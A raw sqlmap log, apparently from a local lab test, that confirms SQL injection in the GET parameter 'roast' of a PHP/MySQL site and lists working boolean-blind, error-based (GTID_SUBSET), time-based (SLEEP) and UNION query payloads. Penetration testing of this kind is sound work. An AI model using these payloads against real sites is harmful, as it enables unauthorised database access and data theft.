 [15:56:19] [INFO] GET parameter 'roast' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:56:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:56:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:56:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically e
xtending the range for current UNION query injection technique test
[15:56:19] [INFO] target URL appears to have 4 columns in query
[15:56:19] [INFO] GET parameter 'roast' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'roast' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: roast (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: roast=5 AND 8775=8775

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: roast=5 AND GTID_SUBSET(CONCAT(0x716b7a6271,(SELECT (ELT(7298=7298,1))),0x717a786271),7298)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: roast=5 AND (SELECT 8802 FROM (SELECT(SLEEP(5)))ZVQG)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: roast=5 UNION ALL SELECT CONCAT(0x716b7a6271,0x77464b6343724f48634578537a564944587a586972454f4a74706c796b78567a75597944616e4252,0x717a786271)
,NULL,NULL,NULL-- -
---
[15:57:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.6
[15:57:01] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 5 times
[15:57:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'

[*] ending @ 15:57:00 /2023-05-25/